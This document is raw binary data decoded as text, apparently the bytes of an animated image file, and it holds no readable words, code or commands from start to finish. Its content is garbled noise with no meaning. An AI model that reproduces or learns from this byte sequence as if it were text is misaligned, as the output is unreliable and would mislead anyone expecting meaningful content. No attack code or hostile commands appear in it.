�'���#�4�j>����c��!'!W[�$��I�0j����r��ڕ�:W쁽cp+'!8� ��l��J*����P�z�f;���0AP���8�0���8<$��g�Ŧ͂���F�i���[��ڨв��n��,0O�w�Z�E9g!�p�D��S�T�'+A�/���4��q��f�g���� !��6ҫ�	c�������`�5������I�\�A�(s��x#_!�}	�`J�A���p�2�%P�Q
��x� �1��!�.� �2X`��,����P��h��A�����"���efCo��)
�,�1��p"���b=�B�rKK���� �,(	�f���p��Χ�9��0������ƭ񄉸�b5;�	����i�:p�-P�PZ������R-4[���d�f�����	�Ĥ!����a8��\P�:���������~��  �B���A�� � �#�B��C��$ ^� ����<$#��q�k5�WC�Up2�R��ҸJ�ȥO��$�}.�7)aI��d8�F0��4��7#J� ���Qjة?�u�@	002r:��('�H�#��v�����b���f���!bs��('�� Aȡ2��K @�ܥ��B	�Z�`AC�6�?d ��DZ¥��[\�f�D�PN}:�=O��`�Gi����>
�a	c(A�~��vsA�Il��X0�vq�e���!D&'P�0���
i�0�]�V�]w�$X|X��==�}VK�T�d�TDE���u,��*rG{
m$DH3��f1B��l�o&W�dsK�[��Q����v���]@j@k�^E`ս�MD�[G�A�� �"�;LA,�zhK�T�テ ��`~G.�����S��$�� j��{(�߀�@(��V�W��`Rٚ�Ԡ��`Y���(��	6&Ĉ�~b����`*�C4�cڧ9�`�Ys#�����6�F��2T�<BLvVi܈9�<��9!�"���dх�����S��Y�bF���0���ls聭 >[���a�H� �Db@��K�K ٕ��%G#>V'˴<[� ����]���B ��@����a���M� ��l�@%G��� ���EԵ���  �@H�]�唖�T���=���F �"@�D�#H�����,�)�� \��`� �5�&>��N�5��20��a���)�h` �"��;p����؆�:�?8b��c���k?�`���M.lP���9�+6qG��,z����D##�V��G{�.��y. P\)�눉}��{�T�8�>�PGhR~�<P��]��Xi<�h����0���������{�� q	��@����n�a��5P��An?��� `P��Z�~���8���(��I!\�7�{�p�Y o���;�d�K�j{�%�x�M��X}��M�>��w���oo�):�b+��0S�^W�xA�e���s�'�O��qq7q��v�v3*�qpWGPks -�~�yp*g3,tHq~�8�yWs���v%R~Pgq6�w���q�qP�'rP4�h)�r�}��r lTp�R��m0 S,�2p�y:�`�PB�P�b�lhq
w�S��<t�rA�uӁP0u ��m��B"�r)-8�l4�}¦q�Wt�=US'�ȶ}�Gna'o~���Q��F��f���C.�Tw� \7Ue4�+Xe7qv���v��N��K� $�Sd0w�( ��w.����v��^b�Z�.x� ~�H
�.>7q��%����m' 8����p�~'l�S��sg�T�}~wS䆩��m̘hv�BHl`s�'_~p+�q�4�G�wPs�t��}�Gnd�N�x�و� �K�r;w4v�O�Iu8E�R�W��E��WG�C��J�3�v�  �x:�u��y}7��qE�v goؗ
[vXx�W���y;Xs#�~�v��q,@��@ %�lxg~`��x�s@w�T0n����E��}ؗWH)[Gz�&_�P�6r���� R�g��v) ���0�r�w^�q=y0�6�zG�h��o�&Sty0w:p���Σr0m��x�r\^��Q)H��m��p0U�FwOH������P&�C��=!�w~' �9�X[��'�Q��Q,@U���3�$�;]DU$�N�)m��S@��F(xE�8�90UR�0#�J�DH��T�QeP�Sp�Ҡ�@�Z�
�C0S0B ,�3�2"SK�6+�s<3�-�B`P jgŉ���v&�  !�  ,   Y d  ������������[6bb�b8�8���b6[�[H������

����
������������������ì����ʵ�ͭ����ӡ��Ψ���ܠ���ϯ���������������8
����쩃�����q۶��S���&pݹ!�+�!�o�����@S�F\�J<��|"R!IW[PR���1\����e7hƻQH+z.[���g2�@���� ������ ��� h���L�B�k����ؚ�eU�V���>�����T�=Td��?`�q��0ृ�X�I���w#���� ��b���ǚy���Q�_uŊI��Yȩ�|cw�?�����)�۹��[�n�M5��u��䇂
@S�O邊[��� � ��c��=��MK�<!D؀�S'4�eVx��J$�^
�Ń>����A[���jI��>xĈ$j��J2�Yzt�v�	DH�h��A�wZl��Y�|� 8���6�x� Z��OA^�J��� #t��0a$ve��t��8��џ B�q�6L1Ń#�0�^@XCf���YTp�P�x� D���G@��^`僆J�,lFF�p�1�%j��;���9BH�^L�@,�( $Ts�A�%t��C��^�P�������L��c�|����� Yd1��*1ȈxRK(��N�#��:U�\��`I���B�@麵��%���k������B,�� �V�g������F ��wSiT	�a�_1,� x����k���M�D�!�A�u��}z)HʅL�+Ÿ�� Dk�� ��N�)!�`��Q�7'�Յ�|�R8x-!d���.�c��!���!XQ�G� 	9㵬�Ua� ��LͰM d$Rw��I�7����u!E5A�d0H��HZѤ���(a�����t�	�$f`=�w�FHaI��E8܁ 3�qB� y�J=UD�)�j�������h	��Q<�h��η�|<�6��SxG	�������8F�����>;FȀs� f���	�w�D�1���gH��(�q���=���'��J��
��^y�հ��%tH(��`G��L`,BF�v��>��i���s�m��������7����9� ����d@ �N��L@y��_4v��?0���x�Edv�mB{���1u,�H�P���"��L�XD���*���ĥ �vp 
yEa��!x���p�)�!���ʳ?$i�!�  Ǫ�!��X�> 2��x��c,EW�gG�(v��5s��WZ�=����Ӹ��8�]��2�@K��fC��2p?Psn7C��JW<����jY-*�^K!�A�I��}�N��RF؊d�R�͔G� �;�ew���I�t�2�ܡ"�La����:��58@�)��(!��t��!`e'AhN����`�Ёb��n��)/p�?W$2�������%��2�� ����HxhT=BQ��
��a%�3B�B��NVƐ-��Q�
��%��2����h!,����)	E���#�H���*� ����Ȕv]Bb�c�
}�$���HG m�b�`X<d��AdO#�G"|B�\�	��@@D +�.cc��Ǟ0P�?���=`Q�&u���������8ei]���A?�ۢ��j-p0]Y��}��dTۧ?P=��%�[iW۞|`�>��u'K���'-��x]�f�>�#X��pS�-�������.x$	�1d8�"p9����|`t!V�O���� z�5���Q\
�u�A�������^H���h̀�<�O�d'��2p��!�7n�`�X1�V���모v�=@���`ɽm��a�`��D�0e:��s��H��P3Dܨ1�?H��K9�������'�r� 0p�.��7�v\S�\%Ҩ��i�!�$�8 ��xE�	�VMQ�*S�W��9��I�8W�耮���m�
�5`59$�YJ��T&����f��L��V �+�@l����x�Ah�P����4�����C���A�Ss�0�6Fp�A\VXQ�:ੀ}��i���8�-`:�Bj�-��F�~����a���X�aɜi��l�S6~��*9['8�'o�Oʃ ��0D�و�� ` ������H�4`q^z�����	�ES8�G~�"�5p��>��*?	����z�S��]β Յ%���O�9 �p7�5�Y��ߏ��r�=���7[�$��>@�]P�clً�Z*!��D�V���ȉ�	P!��X'�"h
���?G�O�Bh�H,���pjW�C{��|�GX8HƲ�¾)Y�8��w��vA���ʀ�	N����RpS�f@����D��U�%(�Cpd�S�P~�W�  !�  ,    d d  �������������b�
���88
�8�b��������
�
������������8������������Ê��������Ͷ�й��ȷ�ע�Ԫ������ȝ���������鲫
��߳���
[�����)x��*���,x/� m���cHl�Cx��Ҡ�Eb�X<8k�%�j��-��$Q�����[4l����HͶl�0��B7��	͔��H�#T�#��:�q��(k
�JV�2��R���[��~0��/L`���v�K�'�:A�%�o���u# ]����TX�a�S��}�؇ٗ�O��Y�Է������G�:,k8�r��U�����Kɦ.!(51�ۺ[�.Y�@��0���*$Ţ|�����s�.�z�C�1C/b��k�'A��?!!����.Gx�j�`U��#9��	d=���S�����@ �(XK�9��\��0a�bx�Sh1q�d����@��'�%��A	"8�TQw�����h� ���rh�X�t__=�xG!8��G�]Dy�)fd�Y�%���!�ch����X�� ]��G��0E	uְ#����'%��(�!�bp袘
�E�X��G=M*H�H	q'��>z� ��HA!pr�+ڙ��>jO�*���pą{��i�nz������,A�W�A��*�緈�**!��ŏ���m��l븂\A� xaa�B�+ɳ��GH��сg!��E�K���)@b�a%7����;� ���^<z	r�H���*a�%�d��r{�����(� c�z�_�! d�QA�m�M��nE�����Qw�@U�B��_8��U���A�F��[� � w�1�3�q�[s}�y`o,�_���B�7!GE��ܭ�h��d[ ��Tܡ�.�Ǚg���R�,dpm�a��q���tw}d~/Q0���:�к ǡ;�燱����=A����|�4�6��Y�1��p��,w�b��5�"��*]���Aq�wh �̀ �%{�qn�&� fʀ�Ts���K3�@J��-x�
 ���hR��B�>�&	�߼��px! ^���#��l�  �F�4-�)`���P
�ab;K!�
0�DX�,�C�lB�NPݽ�ep�܎21�DF:DB��~�1���Tw���J�&@@��x���F����K� .���a�m(����|q ��'�*2����:�(��!2��� �HI��EF��!��j�1yc���87WjƆȩ�l ,i�f��H�0""a ��!^yF�
E"��Gj5��%��3� ������6��Z�� e�,��S'�Kzx6;�*�NX"`Iꑳ���X#�b$���3F�f�&np#�<��8�@ұ-HP�B8:QLRX�c:����)9Ti �S���t��+�0Շ�O1%$ܡ�*R!|�䨑:�Jw��p�'9����Ԁ��0	-&�B8a��j �ā'q�\p�'��-%��0�#W��30`������%WJ<�$"�|D�*�z�y��(�
GJ����4q����v� �yƯ��&�Ike�z0�#I�S쉭V�Q��V���
daUU�
��x�D���vC'mq����)A�=Yͪ��������AJ���r(�k����S��=Ve�U���bխ!*[��T�jש@�DZEȶ���@H��ݿ>����g�z��}��&�	( ���n�t�G������ZB,��d�������#P1�'�]�X#@�d.�UO`
p�«���jypq>�T�D��#�{]`c@��@�� *>�2��P�L1K �X�V�k�P%�#�g��:Y&O"� �ʂc�̓x������\��ޜe,G�cT@s�g9-�
$3p�-[�� �l��Qx��A �k#�T���������̕%p.�9~����b.+����b*�Ĭ��������r|m�UYP?x�ͦ�t�EP�4�A�*��� �?(������E�G�;��1bf,�#@R {t0"P>R����_�_A����c�0���.P4�%p ]�Ҍ�qd��� Ȓ��HE��[ �qJ�!@�� �$��@����T5��t20|�8`4�' -��!!���O��IP��ޝ���g�h�E�� C��(�),�<�ﭸ*^���'��(�e�*�Z�$����y�^t8J� �RA�B��QV,m��
��2�ļ������t����|�1S>��-���!=l	xJn.� �`M	������e�֌FfYF� �Z�/�d`�N {?�;��CJPZ�>�"Ͳ�7l{�{ˏ� ����Qa����:�k�| ��Ff0b_�z��Gd���W:�}��9Su��P o~�f�� '�}�p�u.�m�f_G*�6;t�& "U��b��PnW���z�gZ
Ȁ'�l�6f�b�}�w �}��b���v��Bl fG R"z�& ��b�0Z� ��p��t�pJ�}xFi��Q�l\t��p��^æod6f:pfYV�e$��o�w 1& Җ� } �Q��3P���w�%�h�gw�6b~�wXVr6���k00'(xe�t�s f�Qd:6ih~��zX��p�\D�f�� �E��Q�v3��8s��5'@a5 ��#nAƧcT� ��"�}E�gbp�!&�h'���d��XQ�l��b�XD��r�,�`��8 x�G�F�wԁ �f(3@a-�,� �h��}� �E��(�xH�9���\�3�d�W&�^Q	�P	8�	� #[�Y&9U�g5[����݄E�(�8��M>)�8�H,2B�J`�Kp X�C���8��^0K`�S)B@e	�G�N��  !�  ,   P d  �������������^����������#������^����
��������������#�������������ƈ���˂����ι���Իַ���ۼ�#�Z��������3���찞8�������� "Рo�:�<iЀ��?p����qZ�ǌ�-���'ߦ�g�X"r�U5�S@3����$1BǞ&�
�Ӑ�M�4�Z�� 7��ɑR��h*�5��?>
e�8k��[��zh�G�f�i�a{�*�8�=��.!�G�"x�+�Z���# �V����k^�����͔�(K}�GKASDL�s�Zٟ)c��I������PBD���(�A)�SVX�<�o%8����r4!�,׾<�nB�W��9����~����B���V�hւ�xg������B�T�	��Sx'G{�-�w ��A}�� ��(�rx����7EY�QX�]�!v�1xǃ��I6 !��	b�j,�_���	�EP]	���a����a�Z�ډ�Q����	��avA��Ma;1�r����{M�e�֗T[�a�����$C[>h!�vwꙁ��R~�х���$�[kM��GLQBoS��D��'��@H�� |`�^��
�Z�(�!4� (2�V����s�Sc 9'!�r�(Z�D�~�q�c1UT0e,-g�ex dpk� vE�ծ'i��5T��w�  �Tt�`4��ѱZ��,�R��2���u0�'=%l�Z1A��@A�a�C��²�%��k�Jp+�]g�5�d#jpl�(!�"oT��4����5��F��E'�@� /�Z�p�)Na8���q�s	с����V��:�������~�� y��D�A� ]�43�6$ȫd!�]��lw�	;���:�PC"�M	��)�W�r�9Z�%���,�� �OM�x��8k�p�(/���k�E��������~�(P��]t�2�ګq����'���օ�٪ć��A�ا��B��<������io���!>|%b�C_��G��4�^���'@v���V(ȿ�|�;����p�.�| �����}YV��D �W�jX���9�o{ ܗO��X9&W��,	�
�Q�G���iŋ���&�j��j����5p���*���N���1�����:��ud�"��7�'8�fsDA`@��#x9D�ab�d�8ģ���@���e$F��+b��36qb���l�GQ�╅��8��5� �h�bH/9	�oB2�؋=7�	<����F3�M�q!��!xe���4��x	$F �T����x�SB��@'NF��1��� @��{�"D����#���^\'/�ɿ	Pᘶ�@�樎�R�$"�Ͼ�4h�S���0t�5"ҍ��(5\�	H@7�b����Ġ�p�Ā'�In�.����(��Tť�671���F5P9�D �o\cb��D����@GBy�"�1
&�jS��fK�:�׽*@�,%��C.$��HQ�Q�������$Y�����d��.B����Cl0�r�h�U~���䘘�� K�$O8��.4�  <��!#hR]cE�:Z� �� s�d�!��� Z">$�%�զt�Ȁ�������P��/ٟg�k�jl���x3�
����Sq�I�6�����O�Q�@ ���C&PW�!T� ��^x�@?���z����^�肺r��u�cP�a�94���,���jz\�X����D����?`���Ҏ�ӓ[I��&H�{B cs�rT���!=�H�Lh0*��ʓ8��J *L�ꋝ1�J`
 ,`�f0�P�b#�,Jp�CΌ�s�1@H����m#���Ӈ�HlB1�m	�s�t$S�L���0�%ԺU�>t$��% !�  ,    d d  �� +�+��N����hhhii<�<�oq����h��(�((4� ����� +�����+��i�)UU��U)--OO9O)i��o�}U�2i222�aa�qq�����������@p�&�"s�	�خ�xmb���ظ�E<Rp�b�wo X��nC�T����A�p���	��%S��	�Ci���Xm��'װi�f"G�n�d�1 B�R�!�g ��� �5@�^��b��"ƃ�r�@���3@��ܜ>�-����rH�Z���4z
�a��C��/(�\�)�! vp) �F��Y���Pd	q�t�#b��W]�q�V�Ko����'fZd7㤊s��Ço!��	3<�?�Fl�D��H�Ӡ�t�&*48̧�U+VlT4�F�X f���&��@| D@ld�V�Ƈ~���$�&< G��[24�HzV�a#	�x#���� 	l��	B&��F8昀�>*i�	8��$�Ї�V�0����eX1e|<�b`G��[i��9�F�m��F�nYA�Zfi�U{��Fn�e؇�}��%v�!�����|���J�5bHblTx!��A���HB��i���hC����lT���n����~J�d�9�8k�����a-�Ԉ�>A �qy�!�G̉I�p� }��Ɓ6�b�$��ܠظ1��}� ����ƠS��	����n���O\$U�U���dwg �zn�$t8��9Id��`d�XZc�]�0�%��g�tJ�Ƣ����}��(��!_�l�jf\�1�Wj;��%s��2����yb|�k���� �1	Zv�$�ll�d�Ul X>CQ�@9��flBk�ɤ�u�`�9�x���|d�a/M��]��(��d��qi�JkoP�b"I�uU�1�b�k$�Ϊ�!��[gk<ad�	8
�|���s�i��	&�9V��O9�cU��\�9�aFok�~�����#�6	g@LMB�8���|`��B)$�]
��	��J����R5�\���P'��P=rC�~$��eHd$ ��Eo}&���`� Y�	{b�U�->�� p�5��9�(p;B�	ZP+�(P�J� �T�0��k0����5�UpI��ӷ:f$%i����,)�T�$%��G܄�V�vYiJP���S>�eU�^��CF6�	H6�� �=�	p��|�<�\#E@�"�"Ę �ad#��H*�*-��&�H=��Zj$G&�@�(�b��k(E$΃]��0�h  ���4"1� ݡF,��@�"f�Mf�L&�;LP����*�AzN��g��n�Dz��ЛVr)U m�"8  �*8�� � �)O|��@
� �E��~�D�	QhD��P�M�(��t :@g���0X  �P��^ ��T��P�h-1�����/��1@�4p�,��vy@\o��A��'X�����U���r�	�B[,� l��8�9.�`6��D�!��� �9P����6p�  �e1H�\
; ��g�(�W��U�r�>	+cߠ�*��0I��1��U��l
p����p=i���`4��f� $��_x -T�؝�E�Ja��.tչXժU9ZU��C/� Jb�T�_@�
^P .,�Q�lE��5�ة>��O�V�)�h�TAd�����Z��VֲY����T�#,a-�+ւ�H��"j d�4� ��/����u j;�M��} b�j�A�`����Iيf4�	��=NJ�"w�-4P��K-�M�  ����6�C�Ap����-�0�֜�=��\Z���8�	p�3|g8S�	 ��n�a0	��6��D�?o�� +X3vZ[ A�Bu �s��.
 ��� � H��z@X� "Pf�D!�PUcT��(��
X�C(�l�m�<h�b��0m�o�e�EŶe�*�a����C=*h҃+����K$R��&D��Qp�C[�Ga�\ �<�yȃ��x .��@`6P��aW��c۠��K�1=fh+@_�� ġ)�|F��s�;��6 E��b��ݛ�E���n̚6��E���ڢ�ʉ.*b��WGC۾!^� �웓v'o����P�@�U%Hh8�����Ͻ����n�6�Q�����a ��W��-p^<�H �
� hb a���;Lwq�=�wn0C���|ě�=Ȉ5���� �(.^�At��]�.b@�Lk����p�\]�c�ޮ;ݏn��S��� @+�Y���.=ІDҰ�F ��@KUi����@塽�S�_n���ӽ����\�n��+�D[Ԉ|r���-����9�c�/�l|��E�0a���& ���;�t���&��z�0vH S�
�~���VT-GlB� +eL��%T�v� 6�x�~8a /�����P���.6h���~��V��!�T�v��O��czpc�i� �O�+`G��T��T�PpVU1��
�p��6Ѐ���}I%7� �c:�!fT�� H`\�i�\#`-f�(�*���W�gN _��`���U�'�TJ�X��i���R;�e^�� �VPfg���}x���'8^����vz��9QX2e����xc�hr�̧6���e;�Xf�hl>�r�vTlx{�� L��x�������\ N��9AOـ��%��g�T�� �0 pe�E�dvs��x D%çR|�Q���؊&8^�(n�0��(p��f�!V���`��iʘiM� �m�UT�fT;�R�y�h���P�0<���Y����M5c�E[�V�1� 0��WP�zEED v�@+�h��* h�����,�V50ŀ��N�wb@)X�r��G	mD�P uXǦW)ef����f`�/ h`���
�P�Ր5y �[�*��*�}Ju�wQyFypoysfW�+�[D O��|/ai3'0��x���*��	����Q��n�)ÐhqqX�E;P�xxsJIP�fT�eX`4a0İ[�|��QsG��y��؝�h ��� S������R��H��H@�fX��R�dOyAO��28��q�ךXٚ����6�-2������U0[E�Eu�Ё0�B����pOyxpm��5�		����?�����/PQX 
����xV��}Is�x�v�=� @j_�HT@�7v>�-�iڧ}1�a��(X����Zy�
Zi+�?5�O/�ͨ��FP���DTG	@ ?�f�6\�`RtH�V5��'��Y�W����&��E�ћ�������'�"�iL���=�E�=`rJ���i@���N�Y�Zz�x��)�aG�	�^�j���`U�y�,Şdv�
@fG�6� r*O�Oh���(@r@��j�i�L���P~�<������eN�
N�U<@����1v�?(�G�l��bW�F���
t`r ��	`�Т���Mʰ&Q�Ux�����u
��z� �@MHl��izJq`�� ����U��y��a��b}Gz��U���������_����X�!+���N� ��R�~���J���X���	��5�z�����	?[�!�0�ՙ�j��z6 oJs�fHЄ��� �YP�~�& ���,X�+���@M�R����뵃���N!��2����X��f?�@
 a�0~  V ���V+���z
oHH��+��;�3��hM@�UX�I�c1V~�j @j�1��zPV�@r�7�4Ko�)��{���M�K��^ȟP���vct: r U���o  ���j�p]��}� �2����	m��� 
 �`�����u�<zX��r�Y~H  ��! o@��*������L��
�p�=0�\�	�P�� �h��%x���[h�H�uh��{v-��E���Z�h�4�^&à���b���6p�nr;0b�AVUguo�6?��J�_`m=�[���M(Xs���!z��X� " �zZ��P{����6 ���)9;PR%%Z�1B�PuB0��p��x�bǊ �j�E�� �r� �\��q@d�
4�  �i�m�Þ�?��2���]��B}�M|��_��lX��h2�	o��%%���
�z�F^�Ŏ6j����+�ǴB�@aa��Xɐ���cgXŵ�2&vN<���܅E፹�
�[��6�Rp�à���U�'���J���{�X,5c�S̋�v�{��e%�Y�'e��R�	��	����ZT�[� ['��t��r�V��ʊ5c3V��W��0��83M�Z=�@3��=�Zt?50��sF}d"�@�L������)�S�S&	5a21dqp
���@�dـ�0�;eà�Ġ}⷇Q��l�͕x����t�+�J/�g��+�� Z�@��?ـ&�P�c�0�ɀ���%=spQy���v$ʀ���������0�'UU�@�T�)�`�=��g���p!v#8��� o�3V1S)�o���Y��_�9UE �1���0bh�REd� ۿ�ݺM��	׻���<5�0A��h qB�D�b1�aWa��D��	�-͕}�ʧەXʻ��Z�ݠ��ѓ�Ơ�/��q��T1�m�������Ի���m�,�t!�Б�+�`jh��3��*Ԡ�0~��j����ۧ�L�����E��Ug��P������D�V�.���'4Z�Y�]��Cn���)p�5�P���Ĕ=��q^�V��u~�)���
T���v9*y�� �1#ևޠ��N��Y� �^�+��v^���E�^��T���v]8�t>ּI���|PR�Y����4��kQ��.ߢ �2m6�_���_h������U�E�b�?ڐ6;G��q@�U~��)��0�Կ��h��G��D��{:g��N��J9@��9�=3�>�R��6>�:H�q2Z�w^��� �C���k��YeŶ� 	����q�-�б�+!Z��`_a�Z�� !H�����~ژD�7�P!�2��j�+>S3U�u^��`YM�:�`���'e1RU�߉��� ����P_e���?�}�Q1���H`��~�������ng-�~��)�T�E�L닠k�&n�V QJ3t��4�ܤ���n�!]?FA��`������7(
�
f���7���.�I�7nW��	��	��a�� #���/�i�P_���hhnpVX�\�?[�1��Tv�0���t��n����m6^�u� �q�vaqt���\\U--9O9��O�&&9&O+���++������Mq2O������-4��1�6/QQ\\X�QXń�������&)��� �ٜh���+�U|���9-��-24�1�;���U)�8`�"�@
H��JQ���"^�6 ��N�.}�8�����\�k�D+h�Xً�^ �E�	�x��HF
���T7m�.n´4�r� �p�g�X9�l��rG\�rŔ�	�(��LK�J�C<��{�(EJ�<]܆�S&P�����!X�
t�re>|�^���l�&e��{�N��)B7l�ƂDMH�����ӆ�͞������w<����+fʔ/�e�*�l�K��_<LC�HQ)u4@~��NF��Z�"
��ңx 82�Ó�[����i�:/���r�U��j��P U4���EDx�4R \���/��Y���eR@�G�/`�C�AwWD�`  �Q����H!�U���Ih�y(|e�K� L|��Y�Ta�@�/\�
2��
Q�" ;�`�AJ#�hz@@�(�a��ѐ�Xc{��I�W�p^"�8x41M���
*xy��zI�=`*�~�`R!���B��9� <��"i�
�$�>���dQRe6!fN�r�?<
���^q�8Zh) - ��F)�ym
f��=h�K��  !�  ,    d d  ��+����NNL\U�i�U))Uhaa�<U �2i<q���  �������+N�N������i�)���--O�9O�iqq�i+�2q<؆���a��������j���lŊg��Z����?�&Q��������%HX��e�d����+\�V��'��! ���á��g=�Fb�)ZP��S���@��e-C��c��_ ^�+��1v���B�eB��(TV%Fn;3B�6��7�zr���S�\x�GE^p$�l ZD��be!h��
M�0q��'Ua��������t� 3-̤X+�GAx��0s��p�&����C��bQ:��V���ݦ�U�y
�-�y��;��_��y�:�˟O_>:�x(�y�� ��3p`\����]�Ãi�V^x�G]����9�9� ���#�]b7�a�!�U�͇��v⌲=!o$Bt�?ۡV�=5@�l9�N\Պ� ����	�T�ZxZ�
N	`v;��y��G&���Ѹc����}k�Y\
*���	�BkL�
1��E$�]��!�H�a�D��$�E$diA]f@�E�fH�U J� ������ �V^���G���XG�4�L���M(��XWq Gr���� �k�6$�-p(b��� H�5� U������4�B� 
��\ ��!�`�����Oo�#H*,���&Ê]w����@ì̒K/�*
4�˱?a��,��B!�=%�g> (�RbY���1 �-��D�$Z�o4<@���� ����ū�B����N���O21��A�����o�c�J����?�J/�`@"���+_<@�!(P� ;@(U1�X�x������ď�G�!n�ҵv�uM���B��	
��C�H|��D�|��<�J�T�.!���S:"v���<o'����oLH�K3|�.�';�
!Te� H�D�ɯ8����P����-\������a���o(*�ty���� ��  �:�  �5BJ3
zp� �]`�#��I5�XΐK���"�����P`�?H��
�'l`;��'�P�V�G��W��,�� v C`AR���űA���3�(�?���0<D~D ����{� a�1��y;��$!�t�L�?�2�d�)~��Y���/��(U��Nxa�<��[�9�.<�
��!�f.�,i�<���@,Q�QRy��N<)��
F3l�>Z�y��yk���8:`��dM|A��r'�D�?ܲ��D�|`���4m�(�J���C��]��J�`��=�] 1� t"�C豝�r���A��!jm��$
���c�Hˬ�5�j�� ���	|����p�L� �~�bAfI2�(����ry?t�\T�D/Q�?Pa^���
��c���4�!�"W���4D�8ƍ����;/xΝi臻z�!�Լ�@?�ۉMu*�&�}S�
^����Q�h.b:��1�\d	�?8�����ҒMt"��1�V��Gx� <p��d2�N�(�H�%��ZB����1KyH `#39UCؒ*hX�1U`ִ̚���V��� e�Ic�T���++�G�� �j׫��8��V�M�0�q�a��=�(�a��|�FjR��&uVU�D"8Bq������	� vGYS���T�`�1��6G�%.�����@��ᨆ�90���X��Y�ByeMFb� }3L�*��\�(�@RiP��U�gm�mEl��2i6����^�W�jW{�?�� ��+�P�	'��֮gI��8Ȇ����R�T��0����6/X� T+��d��F��2��nV�x ����9�y�,�ԩ��3�� ��(����h8���Qcs	�zr4ĠA�]�JC���Y*����  �՟�E8	�B8p�e�s'-�ڹ���;�x/�Dhu��F�DM�q��! 5<�V;�f�qR�h��>�,[���rt��3��ʑ�F�c%��k���>�(���V��v�3���@ɀ*tt �
s�V�[p���  ���
�0W����Ͱ��g�\g�����(�I���f"��U>\� z��r"��MD &��ʻ�XaL7�cL��\�\����ǂpyF�dC��˲�T:}A� | ;|�_�R/B��ṁ�7��W����px��ms1\_7{,�}�հ��IY5h�
�Z��� �%.q�D\� R��(�	Cw�����8���3!��#)�[|x�sY�����P+�}�.��<�m�������b���@�h0�XC�G�C\�?�!i�e����Awm�� �L��?��W�@ q`
1�!GVrfP@nDv�w.�����V]SD��qT�D��eo��5P0 z�1��c�	�s�`xw{�W@q��	��[�у'�b�c_��J>�;}�E_d=��q ��  �2� ��z��N� ;��Às�&~h  hWq�p�p��y1�_���`H�� ;�Bp�� ��0,a
a���$~[Z6p6@���Bc#��y��EāFDyP� `H��w��� +@Jx���	;7 �c*@~�u�8a?��$l(
�"�vY�!@��*tf  
�o t���}��	egs�:4��h?h�)�C^��2?�R��r�Hj�I����������s_�E����	���; q֍��6���Y2���iŎ�EK]��RU|b��N(�x �6�%[ ��P������
X�9�"� 
s�6�Q�r_�w�TD`9 U���@�n���Z�E,�8�@��-����Ra%	����+2�Lh�P�B�7;`HC�y;p�%rpg����Ҋ���N��Y����S���7ɐJQz�X ���7 �KS/� �+��**'@;�*[FJ�e���s��	n�U��cM�	q z o0��Ǡ'��'R���GWa�X2~�z�GK���݅��@v8Up<�,��2@���`�`C) ����m�nl$A���&P /8D���P���O �Uz��@Q!i`�ПG�$ɑ@:�4p�,�8P�M6&��X�nA s���GᜨС��7��&ܠv9 �ʐ
�#���R��8���l�wc�����%��"IA	Ia	���BC�����#�7��� �*\��S�J�l�$��	 �I���p[fJC��R����3J�
�WYE���:5RY�,ft� ~��𥕰<`	f���i��vAa�+�0��i�%\+�Y�8�J�s6Ff�"��J���<gz��
���&�s��
�䆶�.p�D��D�u����@��{a��.6k(1Fg�����aip�\1��s�\�$��8��N2*�y����7z����n�!U�G ^"e|zf1M�@+��ѱ� Y��7��JC�
�0%��^�$ a?t;at�q�fx��$�娽5�gι!Ba&`�n�Q�1'�P��*!�&�|"#�j�:g�3�`C�1��p%�`
Ϡ;�)F�ą;��A�G��7�Q�@� !��'ۯ@���pMF+e���nH\.�V]x��ej�'܀e$�2!~*�B[%��r+%I���� v,k���n�7��[[ΚU�@[�:_�8�@�6[\˵y�
ns������`t��S6*�꬏Z�j��BI� �eh��".��%+�O��9�H�BQ�;a?�E ���
j���FD֫ 
 apD���~H��A�����83��Ћʰz��6JB �i�O�'��� �DĈf�cPk��U��t�qc���9nC���/��	�a��$M1�耤U� �r�hTr>�%*#zH��k���q�Q�P�����n��9#
mb�9�H��90٤�D$a$�����{�����W���x�p�P ~)M9� �M�;D&u��'or�@���Ͱ(����L���xo��)`�#
�C6�p��TWMP �ve� �@'##kLQ�O���q�R,L 4t`2b�`$�h�v#lS��QP U��G�a%;%�A��L�B�l��^)�A�W�|jj�p9J�� Q )*	�i����t�J���8�X_�e�y%klU�q�8��.���U��+��;���Fgnq�J�U R��R��af�h��5���/��,��"�����;Q�Be�0]���qAQ�%Q�XЖ�n[CD�c��v&	��L|���De���!4V��uQ������W�n\c�Ic�����m�`H*�� �v�O��Kd� �7�1U ���;���E�WTư�F�O�P$A1UM�@		��R~��I�e�vH��=�-�l�^�F��B5"�mM}2F� Y	b�2���J�������*t��� &A��V��Meq2��N�%<�d4Nvp	|�����
��� ��)���G�-��]�}j^Z���UQ�)$RBN$tc  ����J+���z�c:?�����ײ���#����P�X�0�Uu�f�[۸��F=pRp$�x�{HO����)��~۞�ID\�۽�Scc44LvR�B��B/6���\��&�@�I����&QYc �n��_��S�)"��C<��Gv/tLF���.�`	V���R#gL;dg�� !�  ,    d d  ��+���<\i��U)-)<a��Uhi<q<�<<���+��(�� � �N������UU--U�ȄOO�9�&�)2<�)U���qqzބ�޴��������N��+L��)9�R��bY�? ���Q%M��B9Bq6��fܟn�6�rg��;[ R޲� 
����6�/U�ع����R<�XAe̞�0�ܬO!��ŀ�q��h��1v��g�د1��0��W��,��sݠ�
����h�kO��y��_`�&���Ě�)6�{����Oi ��`�s3��-c�����O6�8T����y�8q>���8�B�g||��c�J�|�W8^�=&*�1�J���M������w�K���Bֱ�����U��)n�D�ݸ���O��5��~	$��X`V(X 	&T�F�`_ld�	n�Aa�n$蠂��p���(`|<�S/k 1b��(�\$��G<HB9��_����}D"�F�����HP�!}�a�V�����$�`�
�����Bt���	�����[����&$�����k$�fbDB)���`�pٱ��m$����׭��)�Y`9��]
�A�a�B�i��	���_�;
����Fn ddbl��FD�Fs����
��u�`�lɆ����2�䄄�	%y�\�*Zqk��a��
:%���@�@�A$���0�k$h���(��*���Ȇ	X��'�P���}8�F�
_��k4���6H��9<�㚰�xr�O��9���|�Z*o�
z��a	},7��]{0���4��N��e�0�����ւ�X"��hi,~P���i��F	6�k��ף�^N8wL�Zȸ�}��}��G-#&��_���IB���m�:79̦�n`�c�?�V`�nHg���f.�bNװ7�r�cݞ�X�D�����*h�[�o�/� �k�����oP��k'�.��om�&4h��#	A�)t��c� @L;���n)�����f�.'�D��!8�	TA.��CP2d?.�-J�kx1��,�PPZ�!&ԀXw�U��4���W%��@01cO��^�v�<JQ�0Z�	N��40P �V��$(������,��?4�wC�� �
�W�pƣ����y������Xak��%���ԑߎ`U����T���
%
